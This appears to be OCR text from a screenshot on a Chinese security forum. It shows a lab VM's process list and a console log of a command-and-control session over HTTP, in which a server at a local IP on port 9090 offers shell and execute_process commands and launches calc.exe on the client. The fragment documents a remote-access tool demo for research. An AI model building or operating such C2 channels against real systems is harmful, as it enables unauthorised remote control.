 services.exe 492 4.89 MB NT AUTH
svchost.exe 612 4.55 MB NT AUTH
WmiPrvSE.exe 1388 9.85 MB ...\NETW
svchost.exe 692 4.5 MB ...\NETW
svchost.exe 760 16.07 MB NT ...\LO
svchost.exe 800 6.28 MB NT AUTH
dwm.exe 1884 0.01 164.36 ... WIN-JMK
svchost.exe 844 19.73 MB NT AUTH
svchost.exe 1004 7.21 MB NT ...\LO
svchost.exe 472 448 B/s 130.86 ... ...\NETW
spoolsv.exe 1076 6.19 MB NT AUTH
svchost.exe 1112 11.11 MB NT ...\LO
VGAuthService.exe 1268 2.89 MB NT AUTH
vm3dservice.exe 1336 1.51 MB NT AUTH
vm3dservice.exe 1376 1.89 MB NT AUTH
vmtoolsd.exe 1364 0.02 11.54 MB NT AUTH
taskhost.exe 1704 7.92 MB WIN-JMK
svchost.exe 1936 1.82 MB NT ...\LO
msdtc.exe 2164 3.67 MB ...\NETW
SearchIndexer.exe 2628 28.57 MB NT AUTH
svchost.exe 2816 1.64 MB NT ...\LO
svchost.exe 2776 63.63 MB NT AUTH
svchost.exe 2864 3.59 MB NT AUTH
calc.exe 2852 5.15 MB NT AUTH
lsass.exe 508 4.66 MB NT AUTH
lsm.exe 516 2.45 MB NT AUTH
csrss.exe 404 15.83 MB NT AUTH
conhost.exe 700 2.2 MB WIN-JMK
winlogon.exe 460 3.36 MB NT AUTH
explorer.exe 2012 0.03 30.58 MB WIN-JMK
vmtoolsd.exe 2260 0.04 988 B/s 10.97 MB WIN-JMK
ProcessHacker.exe 1588 0.22 11.92 MB WIN-JMK
选择 C:\Windows\System32\cmd.exe
*******************Server->Client*******************
GET / HTTP/1.1
Connection: Keep-Alive
Title: e6fab264-6650-45e4-aab1-faa484856338
Host: 192.168.153.1:9090
请选择需执行的功能:exit、help、auth、execute_process、shell
>execute_process
execute_process指令-请输入需执行的程序路径：
>calc
*******************Client->Server*******************
HTTP/1.1 200 OK
Title: 11
c a l c
*******************Server->Client*******************
POST / HTTP/1.1
Connection: Keep-Alive
Title: e6fab264-6650-45e4-aab1-faa484856338
Content-Length: 2
Host: 192.168.153.1:9090
*******************Client->Server*******************
HTTP/1.1 200 OK
Title: 0
先知社区